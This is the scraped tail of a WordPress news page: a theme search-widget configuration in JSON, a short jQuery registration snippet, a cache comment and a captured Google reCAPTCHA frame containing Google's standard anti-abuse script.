'{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_b2b","tdc_css_class":"tdi_49_b2b","tdc_css_class_style":"tdi_49_b2b_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_b2b');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:50:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u_rJT5V8NkZwMTLFtER0RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769424143907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>